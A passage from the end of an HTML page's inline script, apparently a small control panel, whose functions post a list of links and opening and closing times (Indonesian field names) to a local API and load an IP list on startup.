      const links = document.getElementById("linkInput").value.split("\n").map(l => l.trim()).filter(l => l);
      fetch(`${API_BASE}/send_link`, {
        method: "POST",
        headers: {"Content-Type": "application/json"},
        body: JSON.stringify({links})
      }).then(res => res.json()).then(log);
    }

    function sendWaktu() {
      const data = {
        buka_jam: parseInt(document.getElementById("buka_jam").value || 0),
        buka_menit: parseInt(document.getElementById("buka_menit").value || 0),
        tutup_jam: parseInt(document.getElementById("tutup_jam").value || 0),
        tutup_menit: parseInt(document.getElementById("tutup_menit").value || 0)
      };
      fetch(`${API_BASE}/send_waktu`, {
        method: "POST",
        headers: {"Content-Type": "application/json"},
        body: JSON.stringify(data)
      }).then(res => res.json()).then(log);
    }

    // Load awal
    loadIPList();
  </script>
</body>
</html>
</file>
